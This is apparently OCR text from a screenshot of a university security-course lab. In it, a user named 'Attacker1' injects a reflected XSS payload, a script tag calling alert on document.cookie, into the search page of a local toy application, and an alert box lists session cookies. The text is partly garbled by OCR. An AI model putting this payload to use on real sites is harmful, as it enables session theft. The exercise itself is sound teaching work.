 localhost/CS5340-TOY-APPLICATION-2022/search.php?q=<script>alert(document.cookie)%3B<% 67%
coursera MyTech - TexasTech P... Job Search Welcome T... Student Employment ... Mediasite - My Media...
CS5340 Welcome Attacker1_firstname Attacker1_lastname | Role: Ordinary User | Chang
View Messages
ocument.cookie);</script> Go!
Post Messages
Search Messages
Logout
localhost
user_details=attacker1; __stripe_mid=1988546a-0510-41cc-a81b-
b3b05789ca8c730832; ajs_anonymous_id=ce8b1e4f-52b7-46d1-
a260-22c387f1ea4e; _xsrf=2|c2bff126|
8f68d885d991efd560273d39bd91e27b|1728759636;
PHPSESSID=uaq66lkqp7c3ipjju1okmrcv14
OK